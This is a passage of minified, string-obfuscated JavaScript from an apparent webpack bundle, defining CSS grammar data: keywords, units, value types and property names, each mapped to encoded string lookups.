D?Object[V4(0x9ff)](D,f,{'value':W,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):D[f]=W,D;var v;}Q['d'](T,{'A':()=>B});},0xd33:(w,T,Q)=>{'use strict';const V5=a2A;Q['d'](T,{'A':()=>V});const V={'generic':!0x0,'cssWideKeywords':[V5(0x426),V5(0xa3f),V5(0x15a),V5(0xbba),V5(0x6f2)],'units':{'angle':[V5(0x508),V5(0x9e1),V5(0x5b2),V5(0xc87)],'decibel':['db'],'flex':['fr'],'frequency':['hz',V5(0xb32)],'length':['cm','mm','q','in','pt','pc','px','em',V5(0x28d),'ex',V5(0xe34),V5(0x46d),V5(0x886),'ch',V5(0x449),'ic',V5(0xc1f),'lh',V5(0x4a7),'vw',V5(0x1bb),V5(0x242),V5(0xeec),'vh',V5(0xaba),V5(0x7bb),V5(0x992),'vi',V5(0x8c2),V5(0x373),V5(0x499),'vb',V5(0xc49),V5(0xf11),V5(0xe5e),V5(0x3fc),V5(0xc6e),V5(0x260),V5(0xed2),V5(0x180),V5(0x22d),V5(0x451),V5(0xe59),V5(0xb31),V5(0xcab),V5(0x93c),V5(0x5ca),V5(0xc62),V5(0xade)],'resolution':[V5(0x868),V5(0xba8),V5(0x1aa),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':V5(0x351),'absolute-size':V5(0xdb6),'acos()':V5(0x333),'alpha-value':V5(0x6ee),'angle-percentage':V5(0xddb),'angular-color-hint':V5(0xd7d),'angular-color-stop':V5(0x6aa),'angular-color-stop-list':V5(0x275),'animateable-feature':V5(0x594),'asin()':V5(0xf75),'atan()':V5(0xcfc),'atan2()':V5(0x79a),'attachment':V5(0x1bd),'attr()':V5(0x5a2),'attr-matcher':V5(0xdc2),'attr-modifier':V5(0xd1f),'attribute-selector':V5(0x229),'auto-repeat':V5(0x3a3),'auto-track-list':V5(0x6c5),'axis':V5(0xedc),'baseline-position':V5(0x13e),'basic-shape':V5(0xc9b),'bg-image':V5(0x9b0),'bg-layer':V5(0xe9f),'bg-position':V5(0x9bf),'bg-size':V5(0xaee),'blur()':V5(0xa35),'blend-mode':V5(0xb3),'box':V5(0x429),'brightness()':V5(0x3d7),'calc()':V5(0x360),'calc-sum':V5(0x937),'calc-product':V5(0xed5),'calc-value':V5(0xae9),'calc-constant':V5(0x72a),'cf-final-image':V5(0x628),'cf-mixing-image':V5(0xc46),'circle()':V5(0x24a),'clamp()':V5(0x87f),'class-selector':V5(0x228),'clip-source':V5(0x433),'color':V5(0xbb2),'color-stop':V5(0x497),'color-stop-angle':V5(0x785),'color-stop-length':V5(0x187),'color-stop-list':V5(0x5f8),'color-interpolation-method':V5(0xd7c),'combinator':V5(0xd59),'common-lig-values':V5(0xbf3),'compat-auto':V5(0x432),'composite-style':V5(0x9b9),'compositing-operator':V5(0xcda),'compound-selector':V5(0x1bc),'compound-selector-list':V5(0x9fb),'complex-selector':V5(0x9ca),'complex-selector-list':V5(0x8e8),'conic-gradient()':V5(0x319),'contextual-alt-values':V5(0xde7),'content-distribution':V5(0xcd3),'content-list':V5(0xdd6),'content-position':V5(0xe66),'content-replacement':V5(0xcbe),'contrast()':V5(0x3ef),'cos()':V5(0xe16),'counter':V5(0x5c1),'counter()':V5(0x8b8),'counter-name':V5(0x884),'counter-style':V5(0xcd1),'counter-style-name':V5(0x884),'counters()':V5(0xd04),'cross-fade()':V5(0x156),'cubic-bezier-timing-function':V5(0x79e),'deprecated-system-color':V5(0xd80),'discretionary-lig-values':V5(0x3d4),'display-box':V5(0x49e),'display-inside':V5(0x8b9),'display-internal':V5(0xede),'display-legacy':V5(0x60c),'display-listitem':V5(0x84f),'display-outside':V5(0x456),'drop-shadow()':V5(0xb65),'east-asian-variant-values':V5(0xd6f),'east-asian-width-values':V5(0xa7d),'element()':V5(0x873),'ellipse()':V5(0x410),'ending-shape':V5(0x3e4),'env()':V5(0x40b),'exp()':V5(0x87d),'explicit-track-list':V5(0x938),'family-name':V5(0x257),'feature-tag-value':V5(0x488),'feature-type':V5(0x804),'feature-value-block':V5(0x9f2),'feature-value-block-list':V5(0xb25),'feature-value-declaration':V5(0x584),'feature-value-declaration-list':V5(0x7be),'feature-value-name':V5(0x884),'fill-rule':V5(0x65c),'filter-function':V5(0x41d),'filter-function-list':V5(0x3b0),'final-bg-layer':V5(0xae1),'fixed-breadth':V5(0x849),'fixed-repeat':V5(0x603),'fixed-size':V5(0xe0f),'font-stretch-absolute':V5(0xad7),'font-variant-css21':V5(0xa92),'font-weight-absolute':V5(0xd81),'frequency-percentage':V5(0xce6),'general-enclosed':V5(0xf5c),'generic-family':V5(0x903),'generic-name':V5(0x7d0),'geometry-box':V5(0x88e),'gradient':V5(0x58b),'grayscale()':V5(0x421),'grid-line':V5(0xb89),'historical-lig-values':V5(0x653),'hsl()':V5(0x553),'hsla()':V5(0x3a6),'hue':V5(0x31e),'hue-rotate()':V5(0x33d),'hue-interpolation-method':V5(0xd46),'hwb()':V5(0x320),'hypot()':V5(0xa43),'image':V5(0xcb),'image()':V5(0xf2c),'image-set()':V5(0x703),'image-set-option':V5(0xa39),'image-src':V5(0xa6d),'image-tags':V5(0x54b),'inflexible-breadth':V5(0x9a4),'inset()':V5(0x84d),'invert()':V5(0x8f5),'keyframes-name':V5(0x767),'keyframe-block':V5(0x2fd),'keyframe-block-list':V5(0x6b3),'keyframe-selector':V5(0x317),'lab()':V5(0x1dd),'layer()':V5(0x268),'layer-name':V5(0xebf),'lch()':V5(0xb93),'leader()':V5(0x692),'leader-type':V5(0xb1f),'length-percentage':V5(0x93a),'light-dark()':V5(0x7ef),'line-names':V5(0xb21),'line-name-list':V5(0xc60),'line-style':V5(0xadd),'line-width':V5(0xf02),'linear-color-hint':V5(0x849),'linear-color-stop':V5(0xf70),'linear-gradient()':V5(0x37d),'log()':V5(0x631),'mask-layer':V5(0xd06),'mask-position':V5(0xd55),'mask-reference':V5(0x5ec),'mask-source':V5(0x433),'masking-mode':V5(0x8ac),'matrix()':V5(0xc9),'matrix3d()':V5(0x15c),'max()':V5(0xf20),'media-and':V5(0x75d),'media-condition':V5(0xd08),'media-condition-without-or':V5(0x345),'media-feature':V5(0x6bd),'media-in-parens':V5(0x7f3),'media-not':V5(0x26b),'media-or':V5(0xf08),'media-query':V5(0xce1),'media-query-list':V5(0x3e5),'media-type':V5(0x88c),'mf-boolean':V5(0xda1),'mf-name':V5(0x88c),'mf-plain':V5(0xf33),'mf-range':V5(0xd92),'mf-value':V5(0xe3),'min()':V5(0xa00),'minmax()':V5(0xf51),'mod()':V5(0xd11),'name-repeat':V5(0x3aa),'named-color':V5(0xaf5),'namespace-prefix':V5(0x88c),'ns-prefix':V5(0xf58),'number-percentage':V5(0x6ee),'numeric-figure-values':V5(0x9cb),'numeric-fraction-values':V5(0xce0),'numeric-spacing-values':V5(0xe35),'nth':V5(0x463),'opacity()':V5(0x8a2),'overflow-position':V5(0xb8f),'outline-radius':V5(0x93a),'page-body':V5(0xd64),'page-margin-box':V5(0x281),'page-margin-box-type':V5(0x5a6),'page-selector-list':V5(0x8a5),'page-selector':V5(0xe25),'page-size':V5(0xe71),'path()':V5(0x4fd),'paint()':V5(0xdfc),'perspective()':V5(0x742),'polygon()':V5(0x4ad),'polar-color-space':V5(0xe98),'position':V5(0x96f),'pow()':V5(0x272),'pseudo-class-selector':V5(0x778),'pseudo-element-selector':V5(0xc65),'pseudo-page':V5(0x856),'quote':V5(0x420),'radial-gradient()':V5(0x983),'ratio':V5(0x3b7),'ray()':V5(0xec0),'ray-size':V5(0xa0d),'rectangular-color-space':V5(0x790),'relative-selector':V5(0x506),'relative-selector-list':V5(0xec),'relative-size':V5(0xc47),'rem()':V5(0xf4),'repeat-style':V5(0xd6d),'repeating-conic-gradient()':V5(0xbcb),'repeating-linear-gradient()':V5(0x160),'repeating-radial-gradient()':V5(0x7e4),'reversed-counter-name':V5(0xe3a),'rgb()':V5(0xeae),'rgba()':V5(0xdeb),'rotate()':V5(0xaf3),'rotate3d()':V5(0xe2b),'rotateX()':V5(0xc58),'rotateY()':V5(0xc4a),'rotateZ()':V5(0x35a),'round()':V5(0xc9f),'rounding-strategy':V5(0xe9c),'saturate()':V5(0xb72),'scale()':V5(0xd9e),'scale3d()':V5(0x60a),'scaleX()':V5(0x9e6),'scaleY()':V5(0x3f9),'scaleZ()':V5(0x47a),'scroll()':V5(0x5b4),'scroller':V5(0xf5e),'self-position':V5(0x638),'shape-radius':V5(0x768),'sign()':V5(0xb9),'skew()':V5(0x369),'skewX()':V5(0x4c7),'skewY()':V5(0xd03),'sepia()':V5(0x77e),'shadow':V5(0x105),'shadow-t':V5(0x590),'shape':V5(0xeed),'shape-box':V5(0xa0a),'side-or-corner':V5(0x976),'sin()':V5(0x3b2),'single-animation':V5(0xdea),'single-animation-direction':V5(0x674),'single-animation-fill-mode':V5(0xef6),'single-animation-iteration-count':V5(0xc25),'single-animation-play-state':V5(0xe8c),'single-animation-timeline':V5(0x8ef),'single-transition':V5(0xf2f),'single-transition-property':V5(0x418),'size':V5(0x819),'sqrt()':V5(0xa66),'step-position':V5(0x248),'step-timing-function':V5(0xb90),'subclass-selector':V5(0x94a),'supports-condition':V5(0xc8c),'supports-in-parens':V5(0x4a8),'supports-feature':V5(0x66b),'supports-decl':V5(0xa62),'supports-selector-fn':V5(0x6d4),'symbol':V5(0x35d),'system-color':V5(0x4df),'tan()':V5(0x472),'target':V5(0x821),'target-counter()':V5(0x2f0),'target-counters()':V5(0xcbd),'target-text()':V5(0x500),'time-percentage':V5(0xe1b),'timeline-range-name':V5(0x762),'easing-function':V5(0x47f),'track-breadth':V5(0x3e8),'track-list':V5(0xaf1),'track-repeat':V5(0x2f2),'track-size':V5(0x5d2),'transform-function':V5(0x279),'transform-list':V5(0x1e0),'transition-behavior-value':V5(0x3ad),'translate()':V5(0x698),'translate3d()':V5(0x735),'translateX()':V5(0xcd),'translateY()':V5(0x8c3),'translateZ()':V5(0x6b5),'type-or-unit':V5(0xf57),'type-selector':V5(0xbc1),'var()':V5(0x835),'view()':V5(0xc3e),'viewport-length':V5(0x9f8),'visual-box':V5(0x5dc),'wq-name':V5(0x48f),'-legacy-gradient':V5(0x328),'-legacy-linear-gradient':V5(0xa57),'-legacy-repeating-linear-gradient':V5(0x72f),'-legacy-linear-gradient-arguments':V5(0xc5b),'-legacy-radial-gradient':V5(0x519),'-legacy-repeating-radial-gradient':V5(0x8ee),'-legacy-radial-gradient-arguments':V5(0xb41),'-legacy-radial-gradient-size':V5(0x9af),'-legacy-radial-gradient-shape':V5(0x3e4),'-non-standard-font':V5(0x52e),'-non-standard-color':V5(0x1ea),'-non-standard-image-rendering':V5(0xc73),'-non-standard-overflow':V5(0x2d2),'-non-standard-size':V5(0xd60),'-webkit-gradient()':V5(0x502),'-webkit-gradient-color-stop':V5(0x92a),'-webkit-gradient-point':V5(0x443),'-webkit-gradient-radius':V5(0x93a),'-webkit-gradient-type':V5(0x995),'-webkit-mask-box-repeat':V5(0xab3),'-ms-filter-function-list':V5(0xc75),'-ms-filter-function':V5(0x4bc),'-ms-filter-function-progid':V5(0xad4),'-ms-filter-function-legacy':V5(0x600),'absolute-color-base':V5(0x5df),'absolute-color-function':V5(0x87c),'age':V5(0xc82),'anchor-name':V5(0x243),'attr-name':V5(0xf16),'attr-fallback':V5(0xe50),'bg-clip':V5(0x55e),'bottom':V5(0xc89),'container-name':V5(0x884),'container-condition':V5(0xaab),'coord-box':V5(0x414),'generic-voice':V5(0x172),'gender':V5(0x9b4),'generic-script-specific':V5(0x532),'generic-complete':V5(0x6eb),'generic-incomplete':V5(0xddc),'-non-standard-generic-family':V5(0x4b0),'left':V5(0xc89),'color-base':V5(0x17e),'color-function':V5(0x87c),'device-cmyk()':V5(0x7d9),'legacy-device-cmyk-syntax':V5(0x4e5),'modern-device-cmyk-syntax':V5(0x38e),'cmyk-component':V5(0x52d),'color-mix()':V5(0x36b),'color-space':V5(0x760),'custom-color-space':V5(0x243),'paint':V5(0x2a6),'palette-identifier':V5(0x243),'right':V5(0xc89),'scope-start':V5(0x9a9),'scope-end':V5(0x9a9),'forgiving-selector-list':V5(0xa3d),'forgiving-relative-selector-list':V5(0xd67),'selector-list':V5(0x9bc),'complex-real-selector-list':V5(0x853),'simple-selector-list':V5(0x8b1),'relative-real-selector-list':V5(0x305),'complex-selector-unit':V5(0x650),'complex-real-selector':V5(0xed),'relative-real-selector':V5(0x162),'pseudo-compound-selector':V5(0xc54),'simple-selector':V5(0x5d1),'legacy-pseudo-element-selector':V5(0xac8),'single-animation-composition':V5(0x6ca),'svg-length':V5(0xa51),'svg-writing-mode':V5(0x6a7),'top':V5(0xc89),'x':V5(0x98a),'y':V5(0x98a),'declaration':V5(0x263),'declaration-list':V5(0x783),'url':V5(0x3e9),'url-modifier':V5(0x2ae),'number-zero-one':V5(0xe36),'number-one-or-greater':V5(0x618),'color()':V5(0xf67),'colorspace-params':V5(0xca3),'predefined-rgb-params':V5(0x470),'predefined-rgb':V5(0xf3e),'xyz-params':V5(0x244),'xyz-space':V5(0x82b),'oklab()':V5(0x335),'oklch()':V5(0x8a7),'offset-path':V5(0xab6),'rect()':V5(0xdff),'xywh()':V5(0x7ba),'query-in-parens':V5(0xf18),'size-feature':V5(0x3a8),'style-feature':V5(0xe6d),'style-query':V5(0xe0e),'style-condition':V5(0xd28),'style-in-parens':V5(0xcc9),'-non-standard-display':V5(0xa28),'inset-area':V5(0x968),'position-area':V5(0x7a0),'anchor()':V5(0xa12),'anchor-side':V5(0x6fe),'anchor-size()':V5(0x8d2),'anchor-size':V5(0x66c),'anchor-element':V5(0x243),'try-size':V5(0x2e4),'try-tactic':V5(0x2b6),'font-variant-css2':V5(0x8e0),'font-width-css3':V5(0x1c7),'system-family-name':V5(0xf5a)},'properties':{'--*':V5(0x9ed),'-ms-accelerator':V5(0xefb),'-ms-block-progression':V5(0x57c),'-ms-content-zoom-chaining':V5(0x38c),'-ms-content-zooming':V5(0xe08),'-ms-content-zoom-limit':V5(0x2fc),'-ms-content-zoom-limit-max':V5(0x79d),'-ms-content-zoom-limit-min':V5(0x79d),'-ms-content-zoom-snap':V5(0xa30),'-ms-content-zoom-snap-points':V5(0x1fc),'-ms-content-zoom-snap-type':V5(0x224),'-ms-filter':V5(0x359),'-ms-flow-from':V5(0x505),'-ms-flow-into':V5(0x505),'-ms-grid-columns':V5(0x166),'-ms-grid-rows':V5(0x166),'-ms-high-contrast-adjust':V5(0x41b),'-ms-hyphenate-limit-chars':V5(0xac7),'-ms-hyphenate-limit-lines':V5(0xe80),'-ms-hyphenate-limit-zone':V5(0xa7c),'-ms-ime-align':V5(0xb36),'-ms-overflow-style':V5(0x7af),'-ms-scrollbar-3dlight-color':V5(0x492),'-ms-scrollbar-arrow-color':V5(0x492),'-ms-scrollbar-base-color':V5(0x492),'-ms-scrollbar-darkshadow-color':V5(0x492),'-ms-scrollbar-face-color':V5(0x492),'-ms-scrollbar-highlight-color':V5(0x492),'-ms-scrollbar-shadow-color':V5(0x492),'-ms-scrollbar-track-color':V5(0x492),'-ms-scroll-chaining':V5(0xda9),'-ms-scroll-limit':V5(0x1d2),'-ms-scroll-limit-x-max':V5(0xac3),'-ms-scroll-limit-x-min':V5(0x2ba),'-ms-scroll-limit-y-max':V5(0xac3),'-ms-scroll-limit-y-min':V5(0x2ba),'-ms-scroll-rails':V5(0x823),'-ms-scroll-snap-points-x':V5(0xea5),'-ms-scroll-snap-points-y':V5(0xea5),'-ms-scroll-snap-type':V5(0x224),'-ms-scroll-snap-x':V5(0x98b),'-ms-scroll-snap-y':V5(0x743),'-ms-scroll-translation':V5(0x95b),'-ms-text-autospace':V5(0xf0e),'-ms-touch-select':V5(0x48a),'-ms-user-select':V5(0x76c),'-ms-wrap-flow':V5(0x407),'-ms-wrap-margin':V5(0x2ba),'-ms-wrap-through':V5(0xb96),'-moz-appearance':V5(0xd40),'-moz-binding':V5(0x64f),'-moz-border-bottom-colors':V5(0x6db),'-moz-border-left-colors':V5(0x6db),'-moz-border-right-colors':V5(0x6db),'-moz-border-top-colors':V5(0x6db),'-moz-context-properties':V5(0xdc7),'-moz-float-edge':V5(0x4d1),'-moz-force-broken-image-icon':V5(0x670),'-moz-image-region':V5(0x77c),'-moz-orient':V5(0x950),'-moz-outline-radius':V5(0x404),'-moz-outline-radius-bottomleft':V5(0xd12),'-moz-outline-radius-bottomright':V5(0xd12),'-moz-outline-radius-topleft':V5(0xd12),'-moz-outline-radius-topright':V5(0xd12),'-moz-stack-sizing':V5(0x484),'-moz-text-blink':V5(0xc28),'-moz-user-focus':V5(0xa88),'-moz-user-input':V5(0x74a),'-moz-user-modify':V5(0x30b),'-moz-window-dragging':V5(0xedb),'-moz-window-shadow':V5(0x4ae),'-webkit-appearance':V5(0xe45),'-webkit-border-before':V5(0x152),'-webkit-border-before-color':V5(0x492),'-webkit-border-before-style':V5(0x8d0),'-webkit-border-before-width':V5(0x48b),'-webkit-box-reflect':V5(0x88d),'-webkit-line-clamp':V5(0x752),'-webkit-mask':V5(0xe8e),'-webkit-mask-attachment':V5(0x3c3),'-webkit-mask-clip':V5(0x700),'-webkit-mask-composite':V5(0xbff),'-webkit-mask-image':V5(0x94b),'-webkit-mask-origin':V5(0xa8f),'-webkit-mask-position':V5(0x1ca),'-webkit-mask-position-x':V5(0xe90),'-webkit-mask-position-y':V5(0xf6),'-webkit-mask-repeat':V5(0x81d),'-webkit-mask-repeat-x':V5(0xb39),'-webkit-mask-repeat-y':V5(0xb39),'-webkit-mask-size':V5(0xbd2),'-webkit-overflow-scrolling':V5(0xed8),'-webkit-tap-highlight-color':V5(0x492),'-webkit-text-fill-color':V5(0x492),'-webkit-text-stroke':V5(0x21f),'-webkit-text-stroke-color':V5(0x492),'-webkit-text-stroke-width':V5(0x2ba),'-webkit-touch-callout':V5(0xa5a),'-webkit-user-modify':V5(0xf6e),'accent-color':V5(0xe9),'align-content':V5(0xe81),'align-items':V5(0x6ce),'align-self':V5(0x1e6),'align-tracks':V5(0x665),'all':V5(0xbfd),'anchor-name':V5(0xad0),'anchor-scope':V5(0xa14),'animation':V5(0xeac),'animation-composition':V5(0xc96),'animation-delay':V5(0x641),'animation-direction':V5(0xbef),'animation-duration':V5(0x641),'animation-fill-mode':V5(0x2c5),'animation-iteration-count':V5(0x3b3),'animation-name':V5(0x56a),'animation-play-state':V5(0x425),'animation-range':V5(0xd76),'animation-range-end':V5(0x4e7),'animation-range-start':V5(0x4e7),'animation-timing-function':V5(0xa78),'animation-timeline':V5(0xe14),'appearance':V5(0x171),'aspect-ratio':V5(0x993),'azimuth':V5(0x69f),'backdrop-filter':V5(0x339),'backface-visibility':V5(0x6d6),'background':V5(0xa59),'background-attachment':V5(0x3c3),'background-blend-mode':V5(0x63b),'background-clip':V5(0x5f3),'background-color':V5(0x492),'background-image':V5(0x76a),'background-origin':V5(0x718),'background-position':V5(0x59a),'background-position-x':V5(0x514),'background-position-y':V5(0x6d8),'background-repeat':V5(0x81d),'background-size':V5(0xbd2),'block-size':V5(0xc4c),'border':V5(0xced),'border-block':V5(0x6ad),'border-block-color':V5(0xc51),'border-block-style':V5(0x413),'border-block-width':V5(0x3df),'border-block-end':V5(0x6ad),'border-block-end-color':V5(0x253),'border-block-end-style':V5(0x413),'border-block-end-width':V5(0x3df),'border-block-start':V5(0x6ad),'border-block-start-color':V5(0x253),'border-block-start-style':V5(0x413),'border-block-start-width':V5(0x3df),'border-bottom':V5(0xced),'border-bottom-color':V5(0x253),'border-bottom-left-radius':V5(0x187),'border-bottom-right-radius':V5(0x187),'border-bottom-style':V5(0x3f2),'border-bottom-width':V5(0x837),'border-collapse':V5(0x8d4),'border-color':V5(0x5f0),'border-end-end-radius':V5(0x187),'border-end-start-radius':V5(0x187),'border-image':V5(0x4e6),'border-image-outset':V5(0xc41),'border-image-repeat':V5(0x174),'border-image-slice':V5(0x939),'border-image-source':V5(0x9b0),'border-image-width':V5(0xae0),'border-inline':V5(0x6ad),'border-inline-end':V5(0x6ad),'border-inline-color':V5(0xc51),'border-inline-style':V5(0x413),'border-inline-width':V5(0x3df),'border-inline-end-color':V5(0x253),'border-inline-end-style':V5(0x413),'border-inline-end-width':V5(0x3df),'border-inline-start':V5(0x6ad),'border-inline-start-color':V5(0x253),'border-inline-start-style':V5(0x413),'border-inline-start-width':V5(0x3df),'border-left':V5(0xced),'border-left-color':V5(0x492),'border-left-style':V5(0x3f2),'border-left-width':V5(0x837),'border-radius':V5(0x6d9),'border-right':V5(0xced),'border-right-color':V5(0x492),'border-right-style':V5(0x3f2),'border-right-width':V5(0x837),'border-spacing':V5(0xd05),'border-start-end-radius':V5(0x187),'border-start-start-radius':V5(0x187),'border-style':V5(0x604),'border-top':V5(0xced),'border-top-color':V5(0x492),'border-top-left-radius':V5(0x187),'border-top-right-radius':V5(0x187),'border-top-style':V5(0x3f2),'border-top-width':V5(0x837),'border-width':V5(0xf5),'bottom':V5(0x44c),'box-align':V5(0x136),'box-decoration-break':V5(0x9c8),'box-direction':V5(0x205),'box-flex':V5(0x98a),'box-flex-group':V5(0x1a9),'box-lines':V5(0x428),'box-ordinal-group':V5(0x1a9),'box-orient':V5(0x906),'box-pack':V5(0x9c5),'box-shadow':V5(0xd84),'box-sizing':V5(0x27f),'break-after':V5(0x6fa),'break-before':V5(0x6fa),'break-inside':V5(0xf26),'caption-side':V5(0x795),'caret':V5(0xda3),'caret-color':V5(0xe9),'caret-shape':V5(0x48e),'clear':V5(0x21d),'clip':V5(0x77c),'clip-path':V5(0x645),'clip-rule':V5(0x65c),'color':V5(0x492),'color-interpolation-filters':V5(0xe9d),'color-scheme':V5(0xc56),'column-count':V5(0x7b9),'column-fill':V5(0x338),'column-gap':V5(0x6b1),'column-rule':V5(0x792),'column-rule-color':V5(0x492),'column-rule-style':V5(0x8d0),'column-rule-width':V5(0x48b),'column-span':V5(0xc15),'column-width':V5(0xc89),'columns':V5(0xda2),'contain':V5(0x7e2),'contain-intrinsic-size':V5(0x6b7),'contain-intrinsic-block-size':V5(0xb83),'contain-intrinsic-height':V5(0xb83),'contain-intrinsic-inline-size':V5(0xb83),'contain-intrinsic-width':V5(0xb83),'container':V5(0x7f9),'container-name':V5(0xf24),'container-type':V5(0xcc2),'content':V5(0x6ea),'content-visibility':V5(0x21a),'counter-increment':V5(0x8f2),'counter-reset':V5(0x654),'counter-set':V5(0x8f2),'cursor':V5(0xbf5),'d':V5(0xf3b),'cx':V5(0x93a),'cy':V5(0x93a),'direction':V5(0x54b),'display':V5(0xa96),'dominant-baseline':V5(0x25c),'empty-cells':V5(0x61e),'field-sizing':V5(0x8e1),'fill':V5(0xec5),'fill-opacity':V5(0x4aa),'fill-rule':V5(0x65c),'filter':V5(0x3a2),'flex':V5(0x363),'flex-basis':V5(0xba),'flex-direction':V5(0xbd8),'flex-flow':V5(0xe1a),'flex-grow':V5(0x98a),'flex-shrink':V5(0x98a),'flex-wrap':V5(0x7ff),'float':V5(0xdc9),'font':V5(0xc71),'font-family':V5(0x5cf),'font-feature-settings':V5(0xbe4),'font-kerning':V5(0xa37),'font-language-override':V5(0x223),'font-optical-sizing':V5(0x41b),'font-palette':V5(0x480),'font-variation-settings':V5(0x9e3),'font-size':V5(0x38f),'font-size-adjust':V5(0x7c2),'font-smooth':V5(0xdf6),'font-stretch':V5(0x8ba),'font-style':V5(0x1e7),'font-synthesis':V5(0x33c),'font-synthesis-position':V5(0x41b),'font-synthesis-small-caps':V5(0x41b),'font-synthesis-style':V5(0x41b),'font-synthesis-weight':V5(0x41b),'font-variant':V5(0x8e6),'font-variant-alternates':V5(0xd35),'font-variant-caps':V5(0x401),'font-variant-east-asian':V5(0x63d),'font-variant-emoji':V5(0x852),'font-variant-ligatures':V5(0xc78),'font-variant-numeric':V5(0x3e7),'font-variant-position':V5(0x73a),'font-weight':V5(0x68c),'forced-color-adjust':V5(0xe8d),'gap':V5(0xf62),'grid':V5(0x3b1),'grid-area':V5(0xb82),'grid-auto-columns':V5(0x7a9),'grid-auto-flow':V5(0xe38),'grid-auto-rows':V5(0x7a9),'grid-column':V5(0x14e),'grid-column-end':V5(0x1be),'grid-column-gap':V5(0x849),'grid-column-start':V5(0x1be),'grid-gap':V5(0x87a),'grid-row':V5(0x14e),'grid-row-end':V5(0x1be),'grid-row-gap':V5(0x849),'grid-row-start':V5(0x1be),'grid-template':V5(0xbe0),'grid-template-areas':V5(0x626),'grid-template-columns':V5(0xf0a),'grid-template-rows':V5(0xf0a),'hanging-punctuation':V5(0x925),'height':V5(0xba1),'hyphenate-character':V5(0xeeb),'hyphenate-limit-chars':V5(0x630),'hyphens':V5(0x776),'image-orientation':V5(0x4e2),'image-rendering':V5(0xdfd),'image-resolution':V5(0xd33),'ime-mode':V5(0x577),'initial-letter':V5(0x6dd),'initial-letter-align':V5(0xb5b),'inline-size':V5(0xc4c),'input-security':V5(0x41b),'inset':V5(0xcd5),'inset-block':V5(0x901),'inset-block-end':V5(0x568),'inset-block-start':V5(0x568),'inset-inline':V5(0x901),'inset-inline-end':V5(0x568),'inset-inline-start':V5(0x568),'interpolate-size':V5(0x206),'isolation':V5(0x940),'justify-content':V5(0x5a5),'justify-items':V5(0xf09),'justify-self':V5(0x331),'justify-tracks':V5(0xa9e),'left':V5(0x44c),'letter-spacing':V5(0x6b1),'line-break':V5(0x894),'line-clamp':V5(0x752),'line-height':V5(0x220),'line-height-step':V5(0x2ba),'list-style':V5(0x8e2),'list-style-image':V5(0x779),'list-style-position':V5(0x139),'list-style-type':V5(0x847),'margin':V5(0x30c),'margin-block':V5(0x198),'margin-block-end':V5(0x2bb),'margin-block-start':V5(0x2bb),'margin-bottom':V5(0x44c),'margin-inline':V5(0x198),'margin-inline-end':V5(0x2bb),'margin-inline-start':V5(0x2bb),'margin-left':V5(0x44c),'margin-right':V5(0x44c),'margin-top':V5(0x44c),'margin-trim':V5(0xaf6),'marker':V5(0x8c8),'marker-end':V5(0x8c8),'marker-mid':V5(0x8c8),'marker-start':V5(0x8c8),'mask':V5(0x154),'mask-border':V5(0x678),'mask-border-mode':V5(0xe40),'mask-border-outset':V5(0xc41),'mask-border-repeat':V5(0x174),'mask-border-slice':V5(0x543),'mask-border-source':V5(0x9b0),'mask-border-width':V5(0xae0),'mask-clip':V5(0x1ab),'mask-composite':V5(0xb3a),'mask-image':V5(0x94b),'mask-mode':V5(0xb50),'mask-origin':V5(0xe00),'mask-position':V5(0x1ca),'mask-repeat':V5(0x81d),'mask-size':V5(0xbd2),'mask-type':V5(0xe40),'masonry-auto-flow':V5(0x192),'math-depth':V5(0x50e),'math-shift':V5(0x313),'math-style':V5(0x313),'max-block-size':V5(0xf6b),'max-height':V5(0x613),'max-inline-size':V5(0xf6b),'max-lines':V5(0x752),'max-width':V5(0x613),'min-block-size':V5(0x98d),'min-height':V5(0xba1),'min-inline-size':V5(0x98d),'min-width':V5(0xba1),'mix-blend-mode':V5(0x3d0),'object-fit':V5(0x122),'object-position':V5(0xb86),'offset':V5(0x2cd),'offset-anchor':V5(0xa7a),'offset-distance':V5(0x849),'offset-path':V5(0x4fe),'offset-position':V5(0xd26),'offset-rotate':V5(0xd8f),'opacity':V5(0x715),'order':V5(0x1a9),'orphans':V5(0x1a9),'outline':V5(0x9c3),'outline-color':V5(0xe9),'outline-offset':V5(0x2ba),'outline-style':V5(0x5e6),'outline-width':V5(0x837),'overflow':V5(0x978),'overflow-anchor':V5(0x41b),'overflow-block':V5(0x2a1),'overflow-clip-box':V5(0x741),'overflow-clip-margin':V5(0x3ac),'overflow-inline':V5(0x2a1),'overflow-wrap':V5(0x9a3),'overflow-x':V5(0x2a1),'overflow-y':V5(0x2a1),'overlay':V5(0xafb),'overscroll-behavior':V5(0xe8),'overscroll-behavior-block':V5(0x2ff),'overscroll-behavior-inline':V5(0x2ff),'overscroll-behavior-x':V5(0x2ff),'overscroll-behavior-y':V5(0x2ff),'padding':V5(0xd4c),'padding-block':V5(0x6b2),'padding-block-end':V5(0x828),'padding-block-start':V5(0x828),'padding-bottom':V5(0x93a),'padding-inline':V5(0x6b2),'padding-inline-end':V5(0x828),'padding-inline-start':V5(0x828),'padding-left':V5(0x93a),'padding-right':V5(0x93a),'padding-top':V5(0x93a),'page':V5(0x231),'page-break-after':V5(0x436),'page-break-before':V5(0x436),'page-break-inside':V5(0xdf3),'paint-order':V5(0x634),'perspective':V5(0xc91),'perspective-origin':V5(0xb86),'place-content':V5(0x622),'place-items':V5(0xdef),'place-self':V5(0xe69),'pointer-events':V5(0x9d9),'position':V5(0x3f5),'position-anchor':V5(0x774),'position-area':V5(0x60b),'position-try':V5(0x530),'position-try-fallbacks':V5(0x596),'position-try-order':V5(0xa1e),'position-visibility':V5(0x4cd),'print-color-adjust':V5(0x5d5),'quotes':V5(0xa24),'r':V5(0x93a),'resize':V5(0x149),'right':V5(0x44c),'rotate':V5(0xa31),'row-gap':V5(0x6b1),'ruby-align':V5(0x181),'ruby-merge':V5(0xefd),'ruby-position':V5(0x4c6),'rx':V5(0x93a),'ry':V5(0x93a),'scale':V5(0xe2e),'scrollbar-color':V5(0xe31),'scrollbar-gutter':V5(0xf0d),'scrollbar-width':V5(0x1c8),'scroll-behavior':V5(0xe84),'scroll-margin':V5(0x8a1),'scroll-margin-block':V5(0xa9a),'scroll-margin-block-start':V5(0x2ba),'scroll-margin-block-end':V5(0x2ba),'scroll-margin-bottom':V5(0x2ba),'scroll-margin-inline':V5(0xa9a),'scroll-margin-inline-start':V5(0x2ba),'scroll-margin-inline-end':V5(0x2ba),'scroll-margin-left':V5(0x2ba),'scroll-margin-right':V5(0x2ba),'scroll-margin-top':V5(0x2ba),'scroll-padding':V5(0x9b2),'scroll-paddin